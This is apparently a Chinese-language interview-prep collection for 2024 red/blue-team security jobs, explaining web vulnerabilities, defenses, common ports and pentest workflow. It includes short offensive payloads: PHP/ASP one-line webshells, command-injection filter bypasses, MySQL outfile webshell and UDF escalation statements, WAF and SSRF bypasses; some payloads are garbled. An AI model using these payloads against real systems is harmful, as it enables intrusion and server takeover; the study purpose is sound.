2024护网面试题精选(一)

0x00.基础漏洞篇

00-TOP10漏洞

1.SQL注入

2.失效的身份认证和会话管理

3.跨站脚本攻击XSS

4.直接引用不安全的对象

5.安全配置错误

6.敏感信息泄露

7.缺少功能级的访问控制

8.跨站请求伪造CSRF

9.实验含有已知漏洞的组件

10.未验证的重定向和转发

01-SQL注入漏洞

原理:产生SQL注入漏洞的根本原因在于代码中没有对用户输入项进行验证和处理便直接拼接 到查询语句中。利用SQL注入漏洞,攻击者可以在应用的查询语句中插入自己的SQL代码并传递 给后台SQL服务器时加以解析并执行。

分类:

1.显注

2.盲注(无回显): 时间型、布尔型、报错型

危害:

1.数据库信息泄露

2.网页篡改

3.网站被挂马,传播恶意软件

4.数据库被恶意操作

5.服务器被植入后门

6.破坏硬盘或者服务器等硬件设备

如何进行SQL注入的防御

1.关闭应用的错误提示

2.加waf

3.对输入进行过滤

4.限制输入长度

5.限制好数据库权限,drop/create/truncate等权限谨慎grant

6.预编译好sql语句,python和Php中一般使用?作为占位符。这种方法是从编程框架方面解 决利用占位符参数的sql注入,只能说一定程度上防止注入。还有缓存溢出、终止字符等。 7.数据库信息加密安全(引导到密码学方面)。不采用md5因为有彩虹表,一般是一次md5后 加盐再md5

8.清晰的编程规范,结对/自动化代码review,加大量现成的解决方案(PreparedStatement,ActiveRecord,歧义字符过滤, 只可访问存储过程 balabala)已经让SQL注入的风险变得非常低了。

绕过技术:

1,关键字可以用%(只限 IIS 系列)。比如 select,可以 sel%e%ct

2,通杀的,内联注释,如 /!select/

3,编码,可两次编码

4,multipart 请求绕过,在 POST 请求中添加一个上传文件,绕过了

绝大多数 WAF

5,参数绕过,复制参数,id=1&id=1

6,组合法 如 and 可以用&&再 URL 编码

7、替换法,如 and 改成&&;=可以用 like 或 in 等

02-CSRF漏洞

原理:CSRF跨站点请求伪造。攻击者盗用了受害者的身份,以受害者的名义发送恶意请求,对 服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作

危害:

1、对网站管理员进行攻击

2、修改受害网站上的用户账户和数据

3、账户劫持

4、传播CSRF蠕虫进行大规模攻击

5、利用csrf进行拖库

6、利用其他漏洞进行组合拳攻击

7、针对路由器的csrf攻击

如何防护:

尽量使用POST,限制GET;

浏览器Cookie策略;

加验证码;

Referer Check;

Anti CSRF Token

03-文件包含漏洞

类型

1.本地文件包含

2.远程文件包含 :即加载远程文件,在php.ini中开allow_url_include 、 allow_url_fopen选项。开启后可以直接执行任意代码。

PHP文件包含函数

1.include():使用此函数,只有代码执行到此函数时才将文件包含进来,发生错误时只警告 并继续执行。

2.inclue_once():功能和前者一样,区别在于当重复调用同一文件时,程序只调用一次。 3.require():使用此函数,只要程序执行,立即调用此函数包含文件,发生错误时,会输出 错误信息并立即终止程序。

4.require_once():功能和前者一样,区别在于当重复调用同一文件时,程序只调用一 次。

利用:

1.读取敏感文件

2.远程包含shell

3.图片上传并包含图片shenll

4.使用伪协议

5.包含日志文件GetShell

6.截断包含

修复方案

1.禁止远程文件包含allow_url_include=off

2.配置open_basedir=指定目录,限制访问区域。

3.过滤 …/等特殊符号

4.修改Apache日志文件的存放地址

5.开启魔术引号magic_quotes_qpc=on

6.尽量不要使用动态变量调用文件,直接写要包含的文件。

04-文件上传漏洞

原理:由于程序员在对用户文件上传功能实现代码没有严格限制用户上传文件后缀

以及文件类型或者处理缺陷,而导致用户可以越过本身权限向服务器上传木马去控制服务器 .

危害

操作木马文件提权 获取网站权限

绕过方法:

1.黑名单

a.后缀名不完整 .php5 .phtml等

b.上传 .htacess

c.大小写

d.在数据包中 后文件缀名前加空格

e.后缀名前加 .

f.加上::$DATA

g.未循环验证,可以使用x.php…类似的方法

2.白名单(一般需要配合其他漏洞一起利用)

a.%00截断

b.图片马

c.条件竞争

修复:

1.后端验证:采用服务端验证模式

2.后缀验证:基于白名单,黑名单过滤

3.MIME验证:基于上传自带类型艰检测

4.内容检测:文件头,完整性检测

5.自带函数过滤

6.WAF防护软件:宝塔、云盾等

05-SSRF漏洞

利用一个可以发起网络请求的服务当作跳板来攻击内部其他服务。

ssrf危害:

- 探测内网信息 ,用协议探

ftp%26ip={ip}%26port={port} - 攻击内网或本地其他服务

- 穿透防火墙

具体利用的方式:

具体操作需要查看支持的协议,file协议查看文件、dict协议探测端口、ophergopher协议 支持GET&POST请求,同时在攻击内网ftp、redis、telnet、Memcache上有极大作用利用 gopher协议访问redis反弹shell

漏洞存在的地方:

1.能够对外发起网络请求的地方

2.请求远程服务器资源的地方

3.数据库内置功能

4.邮件系统

5.文件处理

6.在线处理工具

举几个例子:

1.在线识图,在线文档翻译,分享,订阅等,这些有的都会发起网络请求。 2.根据远程URL上传,静态资源图片等,这些会请求远程服务器的资源。 3.数据库的比如mongodb的copyDatabase函数,这点看猪猪侠讲的吧,没实践过。 4.邮件系统就是接收邮件服务器地址这些地方。

5.文件就找ImageMagick,xml这些。

6.从URL关键字中寻找,比如:source,share,link,src,imageurl,target等。

绕过姿势

1.http://example.com@127.0.0.1`

2.利用IP地址的省略写法绕过 ,[::]绕过localhost

3.DNS解析 http://127.0.0.1.xip.io/可以指向任意ip的域名:xip.io 4.利用八进制IP地址绕过 ,利用十六进制IP地址 ,绕过利用十进制的IP地址绕过

修复:

1.地址做白名单处理

2.域名识别IP 过滤内部IP

3.校验返回的内容对比是否与假定的一致

06-逻辑漏洞

1.挖过的逻辑漏洞:

订单任意金额修改

相同价格增加订单数量,相同订单数量减少产品价格,订单价格设定为负数。 预防思路:

- 订单需要多重效验

- 订单数值较大的时候需要人工审核

2.验证码回传

漏洞一般发生在账号密码找回、账号注册、支付订单等。验证码发送途径一般为手机短信、邮 箱邮件

预防思路:

- response数据内不包含验证码,验证方式主要采取后端验证,但是缺点是服务器的运算压 力也会随之增加

- 如果要进行前端验证的话也可以,但是需要进行加密

3.未进行登陆凭证验证

有些业务的接口,因为缺少了对用户的登陆凭证的效验或者是验证存在缺陷,导致黑客可以未 经授权访问这些敏感信息甚至是越权操作。比如后台页面、订单ID枚举、敏感信息可下载、没 验证ID或cookie验证导致越权。

预防思路:

- 对敏感数据存在的接口和页面做cookie,ssid,token或者其它验证

4.接口无限制枚举

- 某电商登陆接口无验证导致撞库

- 某招聘网验证码无限制枚举

- 某快递公司优惠券枚举

- 某电商会员卡卡号枚举

预防思路:

- 在输入接口设置验证,如token,验证码等。如果设定验证码,最好不要单纯的采取一个前 端验证,最好选择后端验证。如果设定token,请确保每个token只能采用一次,并且对 token设定时间参数。

- 注册界面的接口不要返回太多敏感信息,以防遭到黑客制作枚举字典。

- 验证码不要用短数字,尽量6位以上,最好是以字母加数字进行组合,并且验证码需要设定 时间期限。

- 优惠券,VIP卡号请尽量不要存在规律性和简短性,并且优惠券最好是以数字加字母进行组 合

5.cookie设置存在缺陷

- Cookie的效验值过于简单。有些web对于cookie的生成过于单一或者简单,导致黑客可以 对cookie的效验值进行一个枚举 .

- cookie存在被盗风险,即用户重置密码后使用老cookie依然可以通过验证

- 用户的cookie数据加密应严格使用标准加密算法,并注意密钥管理。不能采取简单的 base64等算法

- 越权:平行越权:权限类型不变,权限ID改变;垂直越权:权限ID不变,权限类型改变;交 叉越权:即改变ID,也改变权限

预防思路

1.cookie中设定多个验证,比如自如APP的cookie中,需要sign和ssid两个参数配对,才能返回数据。

2.用户的cookie数据加密应严格使用标准加密算法,并注意密钥管理。

3.用户的cookie的生成过程中最好带入用户的密码,一旦密码改变,cookie的值也会改变。

4.cookie中设定session参数,以防cookie可以长时间生效。

5.根据业务不同还有很多方法

07-XSS漏洞

原理: 通过插入恶意脚本,实现对用户浏览器的攻击

类型: 存储、反射、dom

反射和dom的区别: DOM-XSS是javascript处理输出, 而反射性xss是后台程序处理

XSS绕过:

1.大小写

2.js伪协议

3.没有分号

4.Flash

5.Html5新标签

6.Fuzz进行测试

7.双层标签绕过

修复防御:

1.对输入内容的特定字符进行编码,例如表示html标记的 < > 等符号。

2.对重要的cookie设置httpOnly, 防止客户端通过document.cookie读取 cookie,此 HTTP头由服务端设置。

3.将不可信的值输出URL参数之前,进行URLEncode操作,而对于从URL参数中获取值一定要 进行格式检测(比如你需要的时URL,就判读是否满足URL格式)。

4.不要使用Eval来解析并运行不确定的数据或代码,对于JSON解析请使用 JSON.parse() 方法。

08-XXE漏洞?

原理: 解析用户传入的xml

作用: 内网端口扫描、利用file协议等读取文件、攻击内网web应用使用get(struts2等)

危害

1.导致可以加载恶意外部文件

2.造成文件读取

3.内网端口扫描

4.攻击内网网站

5.发起dos攻击等危害

防御: 过滤用户提交的XML数据、如果你当前使用的程序为PHP,则可以将 libxml_disable_entity_loader设置为TRUE来禁用外部实体,从而起到防御的目的

09-代码执行漏洞

原理:没有对接口输入的内容进行严格的判断 造成攻击者精心构造的代码非法执行

当应用在调用一些能将字符转化为代码的函数(如PHP中的eval)时,没有考虑用户是否能控 制这个字符串,这就会造成代码执行漏洞。

相关函数:

PHP:eval assert

Python:exec

asp:<%=CreateObject(“wscript.shell”).exec(“cmd.exe /c

ipconfig”).StdOut.ReadAll()%>

危害:

执行代码

让网站写shell

甚至控制服务器

漏洞利用:

执行代码的函数:eval、assert

callback函数:preg_replace + /e模式

反序列化:unserialize()(反序列化函数)

防御修复:

1.使用json保存数组,当读取时就不需要使用eval了

2.对于必须使用eval的地方,一定严格处理用户数据

3.字符串使用单引号包括可控代码,插入前使用addslashes转义

4.放弃使用preg_replace的e修饰符,使用preg_replace_callback()替换

5.若必须使用preg_replace的e修饰符,则必用单引号包裹正则匹配出的对象

10.关于路径覆盖漏洞(不常问)

RPO的全称为Relative Path Overwrite,也就是相对路径覆盖,利用客户端和服务端的差 异,通过相对路径来引入我们想要的js或css文件,从而实现某种攻击。

就目前来看此攻击方法依赖于浏览器和网络服务器的反应,基于服务器的Web缓存技术和配置 差异,以及服务器和客户端浏览器的解析差异,利用前端代码中加载的css/js的相对路径来加 载其他文件,最终浏览器将服务器返回的不是css/js的文件当做css/js来解析,从而导致 XSS,信息泄露等漏洞产生

11.邮件系统漏洞攻击

漏洞攻击是危害网络安全中较为常见的一种。作为当今世界上使用最为频繁的商务通信工具—— 邮件系统,更是屡屡遭受漏洞攻击的困扰,这不仅因为制造漏洞的途径多,还以为邮件系统的 互联网通信协议本身的问题。前者如程序员因为工作失误出现编码漏洞,毕竟人非机器,在紧 张复杂的工作过程中,难免有个闪失,除了人为因素,还有软件编码工具及编译器造成的错 误,不同应用程序彼此之间的相互作用,如大多数程序必须与其它API相交互,保存并检索文 件,同时运行在多种不同类型的设备上,都会可能产生漏洞;后者如互联网通信协议—TCP和 UDP,其开放性常常引来黑客的攻击;而IP地址的脆弱性,也给黑客的伪造提供了可能,从而 泄露远程服务器的资源信息。

除了以上原因,据业界知名邮件通联服务商U-Mail专家张工分析,常见漏洞大概可分为几种:

一、IMAP 和 POP 漏洞:

这些协议常见弱点是密码脆弱,同时,各种IMAP和POP服务还容易受到如缓冲区溢出等类型的 攻击。

二、拒绝服务(DoS)攻击:

1.死亡之Ping——发送一个无效数据片段,该片段始于包结尾之前,但止于包结尾之后; 2.同步攻击——极快地发送TCP SYN包(它会启动连接),使受攻击的机器耗尽系统资源,进而 中断合法连接;

3.循环——发送一个带有完全相同的源/ 目的地址/端口的伪造SYN包,使系统陷入一个试图完 成TCP连接的无限循环中。

三、系统配置漏洞:

1.默认配置——大多数系统在交付给客户时都设置了易于使用的默认配置,被黑客盗用变得轻 松;2.空的/默认根密码——许多机器都配置了空的或默认的根/管理员密码,并且其数量多得 惊人;

3.漏洞创建——几乎所有程序都可以配置为在不安全模式下运行,这会在系统上留下不必要的漏 洞。

四、利用软件问题:在服务器守护程序、客户端应用程序、操作系统和网络堆栈中,存在很多 的软件错误,分为以下几类:

1.缓冲区溢出——程序员会留出一定数目的字符空间来容纳登录用户名,黑客则会通过发送比指 定字符串长的字符串,其中包括服务器要执行的代码,使之发生数据溢出,造成系统入侵。

2.意外组合——程序通常是用很多层代码构造而成的,入侵者可能会经常发送一些对于某一层毫 无意义,但经过适当构造后对其他层有意义的输入。

3.未处理的输入——大多数程序员都不考虑输入不符合规范的信息时会发生什么。

12-DNS欺骗是什么?

定义: DNS欺骗就是攻击者冒充域名服务器的一种欺骗行为。

原理:如果可以冒充域名服务器,然后把查询的IP地址设为攻击者的IP地址,这样的话,用户 上网就只能看到攻击者的主页,而不是用户想要取得的网站的主页了,这就是DNS欺骗的基本 原理。 DNS欺骗其实并不是真的“黑掉”了对方的网站,而是冒名顶替、招摇撞骗罢了。

13-DDOS攻击

分布式拒绝服务攻击(DDoS)是目前黑客经常采用而难以防范的攻击手段。DoS的攻击方式有 很多种,最基本的DoS攻击就是利用合理的服务请求来占用过多的服务资源,从而使合法用户 无法得到服务的响应。

抗D思想和方案

负载均衡

花钱买流量清洗服务

CDN:web层,比如cc攻击

分布式集群防御

高防:防大部分攻击,udp、大型的cc攻击

预防为主

系统漏洞

系统资源优化:

过滤不必要的服务和端口

限制特定流量:检查访问来源做适当限制

14-什么是CC攻击?

CC攻击是DDOS(分布式拒绝服务)的一种,相比其它的DDOS攻击CC似乎更有技术含量一些。这种攻击你见不到真实源IP,见不到特别大的异 常流量,但造成服务器无法进行正常连接。CC攻击的原理就 是攻击者控制某些主机不停地发 大量数据包给对方服务器造成服务器资源耗尽, 一直到宕机溃。CC主要是用来攻击页面的, 每个人都有这样的体验:当一个 网页访问的人数特别多的时候,打开网页就慢了,CC就是模 拟多个用户(多少 线程就是多少用户)不停地进行访问那些需要大量数据操作(就是需要大量 CPU时间)的页面,造成服务器资源的浪费,CPU长时间处100%,永远都有处 理不完的连接直 至就网络拥塞,正常的访问被中止。

15-常见的端口和对应的服务

1、web类

这部分常有的漏洞有: (web漏洞/敏感目录)第三方通用组件漏洞struts、thinkphp、 jboss、ganglia、zabbix

80 web

80-89 web

8000-9090 web

2、数据库类(扫描弱口令)

| 1433 | MSSQL |

|---|---|

| 1521 | Oracle |

| 3306 | MySQL |

| 5432 | PostgreSQL |

3、特殊服务类(未授权/命令执行/漏洞)

443 SSL心脏滴血

873 Rsync未授权

5984 CouchDB http://xxx:5984/_utils/

6379 redis未授权

7001、7002 weblogic默认弱口令、反序列化

9200、9300 elasticsearch 参考乌云:多玩某服务器ElasticSearch命令执行漏洞

11211 memcache未授权访问

50000 SAP命令执行

50070、50030 hadoop默认端口未授权访问

4、常用端口类(扫描弱口令/端口爆破)

21 ftp

22 ssh

23 telnet

2601、2604 zebra路由,默认密码zebra

3389 远程桌面

常见的端口漏洞

21 ftp FTP服务端有很多 anonymous 匿名未授权访问 爆破

22 ssh root密码爆破 后门用户 可以google查一些关于ssh后门的文章 里面的默认密 码 可能会登入进去

23 telnet 一般会发生在 路由器 或者交换机 嵌入式设备 管理端口 攻击方法 弱口令

25 smtp 默认用户 默认密码 邮件账号爆破

80 http web 常见的Owasp top 10 中间件反序列化 中间件溢出 fastcgi配置不 当 造成fastcgi端口泄露

110 pop3 默认用户 默认密码 邮件账号爆破

443 https openssl 心脏滴血(影响范围较小) SSL/TLS低版本存在的漏洞

135 139 445 netbios smb MS17010

3389 RDP CVE-2019-0708

3389和443、445有什么漏洞?

445:ms06_040,蠕虫,勒索病毒、MS17-010

443:ssl心脏滴血

3389:rdp漏洞、弱口令、cve-2019-0708、ms12-20

端口合计详情

161 SNMP

389 LDAP

512、513、514 Rexec

873 Rsync未授权

1025、1111 NSF

1433 sqlserver

1521 Oracle: (iSqlPlus port:5560、7778) 2082/2083 cpanel主机管理系统登录

2222 DA虚拟主机管理系统登录

2601、2604 zebra路由,默认密码zebra

3128 squid代理默认端口,如果没设置口令很可能直接漫游内网

3306 Mysql

3312/3311 kangle主机管理系统登录

4440 rundeck 参考乌云:借用新浪某服务成功漫游新浪内网

5432 PostgreSQL

5900 vnc

5984 CouchDB

6082 varnish

6379 redis未授权

7001、7002 weblogic默认弱口令、反序列化

7778 kloxo主机控制面板登录

8000-9090 都是一些常见的web端口,有些运维谢欢吧管理后台开放在这些非80端口上

8080 tomcat/wDCP主机管理系统,默认弱口令

8080、8089、9090 jboss

8083 Vestacp主机管理系统

8649 ganglia

8888 amh/LuManager 主机管理系统默认端口

9200、9300 elasticsearch 参考乌云:多玩某服务器ElasticSearch命令执行漏洞

10000 Virtualmin/Webmin 服务器虚拟主机管理系统

11211 memcache未授权访问

27017、27018 Mongodb未授权访问

28017 mongodb统计页面

50000 SAP命令执行

50070、50030 hadoop默认端口未授权访问

16-身份认证漏洞最常见是?

1.会话固定攻击

2.cookie仿冒

只要得到session和cookie即可伪造用户身份

17-验证码漏洞

1.验证码漏洞存在暴力破解

2.可以通过js或改包方法进行绕过

18-DOM 型XSS人工测试

人工测试思路:找到类似 document.write、innerHTML赋值、outterHTML 赋值、 window.location 操作、写javascript:后内容、eval、setTimeout 、setInterval 等直接执行之类的函数点。找到其变量,回溯变量来源观察是否可控,是否经 过安全函数。

19-为什么参数化查询可以防止SQL注入?

原理: 使用参数化查询数据库服务器不会把参数的内容当作sql指令的一部分来执行,是在数 据库完成sql指令的编译后才套用参数运行

简单的说: 参数化能防注入的原因在于 ,语句是语句,参数是参数,参数的值并不是语句的一 部分,数 据库只按语句的语义跑

20.各种常见的状态码?

200 OK //客户端请求成功

403 Forbidden //服务器收到请求,但是拒绝提供服务

404 Not Found //请求资源不存在,eg:输入了错误的 URL

500 Internal Server Error //服务器发生不可预期的错误

21-Dll劫持漏洞

由于输入表中只包含DLL名而没有它的路径名,因此加载程序必须在磁盘上搜 索 DLL 文件。首先会尝试从当前程序所在的目录加载DLL,如果没找到,则在 Windows系统目录中查找,最后是在环境变量中列出的各个目录下查找。利用 这个特点,先伪造一个系统同名的DLL,提供同样的输出表,每个输出函数转向

真正的系统DLL。程序调用系统DLL时会先调用当前目录下伪造的 DLL,完成相关功能后,再 跳到系统DLL同名函数里执行。这个过程用个形象的词来描述,就是系统DLL被劫持 (hijack)了。伪造的dll制作好后,放到程序当前目录下,这样当原程序调用原函数时就调 用了伪造的dll的同名函数,进入劫持DLL的代码,处理完毕后,再调用原DLL此函数。

DLL劫持利用系统未知DLL的搜索路径方式,使得程序加载当前目录下的系统同名DLL。所以可 以告诉系统DLL的位置,改变加载系统DLL的顺序不是当前目录,而是直接到系统目录下查找。

22-一句话木马

asp一句话木马: <%execute(request(“value”))%>

php一句话木马:<?php@eval($_POST[value]);?>

变形:<?php$x=$_GET[‘z’];@eval(“$x;”);?>

aspx一句话木马:

<%@ PageLanguage=“Jscript”%>

<%eval(Request.Item[“value”])%>

23-命令执行漏洞

绕过技巧:

cat 233.txt # 管道符号绕过

\# 空格绕过 ${IFS}

\# %0a、%09 # 重定向绕过 < <>

\# 变量拼接绕过 @kali:$ a=c;b=at;c=fl;d=ag;$a$b $c$d

\# 单引号、双引号绕过 ca''t flag cat"" flag

\# 编码绕过

$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") ==>cat /flag

#{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"} |\$0 ==>cat /flag

#$(printf "\154\163") ==>ls

$(printf "\154\163")

# 查看等价替换

(1)more:一页一页的显示档案内容

(2)less:与more类似,但是比more更好的是,他可以[pg dn][pg up]翻页

(3)head:查看头几行

(4)tac:从最后一行开始显示,可以看出tac是cat的反向显示

(5)tail:查看尾几行

(6)nl:显示的时候,顺便输出行号

(7)od:以二进制的方式读取档案内容

(8)vi:一种编辑器

(9)vim:一种编辑器

(10)sort:可以查看

(11)uniq:可以查看

(12)file -f:报错出具体内容 # 反斜线绕过 c\at fl\ag

# 内敛注释绕过 #`命令`和$(命令)都是执行命令的方式 echo "m0re`cat flag`" echo "m0re $(cat flag)"

# base64编码绕过 `echo "Y2F0IGZsYWc=" |base64 -d`

# 绕过长度限制

# >命令会将原有文件内容覆盖 echo '123'>xxoo.txt # >>符号的作用是将字符串添 加到文件内容末尾,不会覆盖原内容 echo '233'>>xxoo.txt# 命令换行绕过

ca\

a\

0x01.渗透思路篇

00-拿到目标站以后的渗透思路?

渗透测试流程:

1. 项目前期准备工作

2. 信息收集:whois、网站源IP、旁站、C段网站、服务器系统版本、容器版本、程序版本、 数据库类型、二级域名、防火墙、维护者信息

3. 漏洞扫描:Nessus, AWVS

4. 手动挖掘:逻辑漏洞

5. 验证漏洞

6. 修复建议

7. (如果有)基线检查/复验漏洞

8. 输出报告

01-sleep函数被禁用后怎么进行sql注入?

BENCHMARK,Get_lock函数,当都被禁用后可以用计算量比较大的语句使数据库查询时间变 长,从而达到延时注入的效果。

mysql:AND (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.SCHEMATA C);

02-哪些地方存在xxe?架构问题?

xxe常见场景是如pdf在线解析、word在线解析、定制协议,留言板等,跟逻辑设计有关而与 语言无关,最好是不要让XML作为参数传输或整体结构可被用户篡改。如果一定要使用,至少 要禁用DTD、Entity。

xxe危害 读取本地文件,执行系统命令,探测内网端口,攻击内网服务

探测内网端口的协议有gopher file dict,不同语言支持不同的协议,是具体情况而定 file http ftp是常用的

防范,python用lxml时可以对resolve_entities设为false。或者过滤用户提交的xml

客户端也可以有xxe攻击,有的网站会使用office打开docx进行解析

Java解析XML的常用三方库,如果不禁用DTD、Entity都会导致XXE漏洞:

javax.xml.stream.XMLStreamReader;

javax.xml.parsers.DocumentBuilderFactory

03-如何绕过Http-only?

HTTP-Only禁止的是JS读取cookie信息,Http Trace攻击就可以将你的Header里的 Cookie回显出来,利用Ajax或者flash就可以完成这种攻击;或者配置或者应用程序上可能 Bypass,比如header头的泄漏

04-如何绕过CDN查真实IP?

1.多地ping看是否有cdn

2.邮件订阅或者rss订阅

3.二级域名可能不会做cdn

4.nslookup http://xxx.com 国外dns

5.查找域名历史解析记录,因为域名在上

05-SQL二次注入?

第一次进行数据库插入数据的时候,仅仅只是使用了addslashes或者是借助get_magic_quotes_gpc对其中的特殊字符进行了转义,在写入数据库的时候还是保留了 原来的数据,但是数据本身还是脏数据。在将数据存入到了数据库中之后,开发者就认为数据 是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一 步的检验和处理,这样就会造成SQL的二次注入。

交友网站,填写年龄处是一个注入点,页面会显示出与你相同年龄的用户有几个。使用and 1=1确定注入点,用order by探测列数,union select探测输出点是第几列,

- 爆库

group_concat(schema_name) from information_schema.schemata - 爆表

group_concat(table_name) from information_schema.schemata where table_schema='hhh' - 获取数据

concat(flag) from flag

修复:在从数据库或文件中取数据的时候,也要进行转义或者过滤。

06-GPC是什么?GPC之后怎么绕过?

如果magic_quotes_gpc=On,PHP解析器就会自动为post、get、cookie过来的数据 增加转义字符“\”,以确保这些数据不会引起程序,特别是数据库语句因为特殊字符(认为是 php的字符)引起的污染.

07-如何防范webshell

防范的措施大概有三种

第一种的思路是将专门存放上传文件的文件夹里面的脚本类型文件,解析成其他类型的文件, 服务器不会以脚本类型来执行它。

第二种是匹配文件夹里的脚本类型文件,将其设置为无法读取及操作。

第三种是将文件上传到一个单独的文件夹,给一个二级的域名,然后不给这个虚拟站点解析脚 本的权限,听说很多网站都用这种方式

08-webshell检查思路

webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以 将其称做为一种网页后门。

黑客通过浏览器以HTTP协议访问Web Server上的一个CGI文件,是一个合法的TCP连接, TCP/IP的应用层之下没有任何特征,只能在应用层进行检测。黑客入侵服务器,使用 webshell,不管是传文件还是改文件,必然有一个文件会包含webshell代码,很容易想到 从文件代码入手,这是静态特征检测;webshell运行后,B/S数据通过HTTP交互,HTTP请 求/响应中可以找到蛛丝马迹,这是动态特征检测。

静态检测

静态检测通过匹配特征码,特征值,危险函数函数来查找webshell的方法,只能查找已知的 webshell,并且误报率漏报率会比较高,但是如果规则完善,可以减低误报率,但是漏报率 必定会有所提高。优点是快速方便,对已知的webshell查找准确率高,部署方便,一个脚本 就能搞定。缺点漏报率、误报率高,无法查找0day型webshell,而且容易被绕过。

静态检测配合人工

一个检查工具 https://github.com/he1m4n6a/findWebshell

动态检测

Linux下就是nobody用户起了bash,Win下就是IIS User启动cmd,这些都是动态特征。 再者如果黑客反向连接的话,那很更容易检测了,Agent和IDS都可以抓现行。Webshell总 有一个HTTP请求,如果我在网络层监控HTTP,并且检测到有人访问了一个从没反问过得文 件,而且返回了200,则很容易定位到webshell,这便是http异常模型检测,就和检测文件 变化一样,如果非管理员新增文件,则说明被人入侵了。缺点也很明显,黑客只要利用原文件 就很轻易绕过了,并且部署代价高,网站时常更新的话规则也要不断添加。

日志检测

使用Webshell一般不会在系统日志中留下记录,但是会在网站的web日志中留下Webshell页 面的访问数据和数据提交记录。 日志分析检测技术通过大量的日志文件建立请求模型从而检测 出异常文件,称之为:HTTP异常请求模型检测。

寻找webshell

1.自动化查找 D盾 河马 fotify

2.手动查找 windows sublime 全文件夹查找 IDE PHPSTORM 全局查找 Linux 命令查找 grep -rn "eval(" *

webshell特征 PHP的危险函数

还有phar <?php XXXXX

09-如何查找DNS解析记录

-

1. 查看浏览器缓存 2. 查看系统缓存 3. 查看路由器缓存 4. 查找ISP DNS缓存 5. 递归搜索。根据网址,发送一个DNS请求,UDP请求,端口为543,会请求一个 DNS服务 器,DNS服务器会不断递归查找这个网址的IP

10- 登录页面的漏洞

- 注入点以及万能密码

- 敏感信息泄露

- 验证码绕过

- 无限注册帐号

- 任意密码重置

- 明文传输

- 越权漏洞

11-如何快速判定XSS类型?

存储型XSS:

你发送一次带XSS代码的请求,以后这个页面的返回包里都会有XSS代码;

反射型XSS:

你发送一次带XSS代码的请求,只能在当前返回的数据包中发现XSS代码;

DOM型XSS:

你发送一次带XSS代码的请求,在返回包里压根儿就找不到XSS代码的影子;

CSP策略:浏览器内容安全策略,减少xss攻击。

12-CSRF、SSRF和重放攻击有什么区别?

- CSRF是跨站请求伪造攻击,由客户端发起

- SSRF是服务器端请求伪造,由服务器发起

- 重放攻击是将截获的数据包进行重放,达到身份认证等目的

13-CSRF 和 XSS 和 XXE 有什么区别,以及修复方式?

XSS是跨站脚本攻击,用户提交的数据中可以构造代码来执行,从而实现窃取用户信息等攻 击。修复方式:对字符实体进行转义、使用HTTP Only来禁止JavaScript读取Cookie值、 输入时校验、浏览器与Web应用端采用相同的字符编码。

CSRF是跨站请求伪造攻击,XSS是实现CSRF的诸多手段中的一种,是由于没有在关键操作执行 时进行是否由用户自愿发起的确认。修复方式:筛选出需要防范CSRF的页面然后嵌入Token、 再次输入密码、检验Referer.

XXE是XML外部实体注入攻击,XML中可以通过调用实体来请求本地或者远程内容,和远程文件 保护类似,会引发相关安全问题,例如敏感文件读取。修复方式:XML解析库在调用时严格禁 止对外部实体的解析。



14-MongoDB注入方式

利用正则:找到y开头的name db.items.find({name: {$regex:"^y"}})一些payload

1.?login[$regex]=^&password[$regex]=^

2.`?login[ n o t ] [ not][ not][type]=1&password[ n o t ] [ not][ not][type]=1

15-mysql的网站,5.0以上和5.0以下有什么区别?

- 5.0以下没有information_schema这个系统表,无法列表名等,只能暴力跑表名。

- 5.0以下是多用户单操作,5.0以上是多用户多操作

16-MySQL写shell的问题

1.写shell用什么函数?

- select '<?php phpinfo()> into outfile 'D:/shelltest.php'

- dumpfile

- file_put_contents

2.outfile不能用了怎么办? select unhex('udf.dll hex code') into dumpfile 'c:/mysql/mysql server 5.1/lib/plugin/xxoo.dll';可以UDF提权 https://www.cnblogs.com/milantgh/p/5444398.html

3.dumpfile和outfile有什么不一样?outfile适合导库,在行末尾会写入新行并转义, 因此不能写入二进制可执行文件。

4.sleep()能不能写shell?

5.写shell的条件?

- 用户权限

- 目录读写权限

- 防止命令执行:disable_functions,禁止了

disable_functions=phpinfo,exec,passthru,shell_exec,system,proc_ope n,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source,但是可 以用dl扩展执行命令或者ImageMagick漏洞

https://www.waitalone.cn/imagemagic-bypass-disable_function.html

open_basedir: 将用户可操作的文件限制在某目录下

mysql写shell的条件

1、网站可访问路径的绝对路径

2、secure_file_priv 的值非NULL或包含了导出的绝对路径

secure_file_priv的值在mysql配置文件my.ini中设置,这个参数用来限制数据导入导出 Mysql>=5.5.53 默认为NULL,即默认禁止导入导出

Mysql<5.5.53 默认为空,即默认无限制

3、mysql服务有对网站可访问路径的写权限

4、mysql连接用户有FILE权限/ROOT用户或ROOT权限

5、GPC关闭//未对闭合用的引号转义

outfile 和 dumpfile的路径不支持hex,必须有引号包裹

mysql日志写shell

与导出函数写Shell相比,规避了 secure_file_priv 的限制

1.网站可访问路径的绝对路径

2.mysql服务有对网站可访问路径的写权限

3.mysql连接用户有权限开启日志记录和更换日志路径/ROOT权限

4.GPC关闭/未对闭合用的引号转义

虽然日志路径可以hex编码,但被记入日志的查询语句中的shell内容需要引号包裹,加 \后传到数据库执行会报错,无法记录进日志

root权限

GPC 关闭(能使用单引号),magic_quotes_gpc=On

有绝对路径(读文件可以不用,写文件必须)

没有配置–secure-file-priv

成功条件:有读写的权限,有 create、insert、select 的权限

17-disable functions 绕过

- 黑名单总有漏网之鱼,多尝试一些函数

- LD_PRELOAD:原理就是劫持系统函数,使程序加载恶意动态链接库文件,从而执行系统 命令等敏感操作

- lmageMagick:利用lmageMagick命令执行漏洞(CVE-2016-3714)

- Windows系统组件COM绕过

- PHP7.4FFI绕过

- 利用Bash破壳(CVE-2014-6271)漏洞绕过

- 利用imap_open()绕过(CVE-2018-19518)

- 利用pcntl插件绕过

18-拿到webshell不出网情况下怎么办

reg上传去正向连接。或探测出网协议,如dns,icmp

19-脏牛提权漏洞

